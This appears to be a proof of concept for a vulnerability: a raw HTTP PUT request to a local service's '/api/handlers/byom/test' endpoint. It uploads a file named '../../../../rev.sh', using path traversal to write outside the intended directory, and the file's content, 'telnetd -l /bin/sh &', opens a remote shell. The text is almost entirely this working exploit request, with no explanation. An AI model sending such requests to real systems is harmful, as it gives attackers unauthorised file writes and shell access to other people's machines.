 PUT /api/handlers/byom/test HTTP/1.1
Host: 127.0.0.1:47334
Content-Length: 507
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/plain, */*
sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynRgA5CNZJekFNPux
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Origin: http://127.0.0.1:47334
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:47334/byom
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="source"
test
------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="code"; filename="../../../../rev.sh"
Content-Type: text/plain
telnetd -l /bin/sh &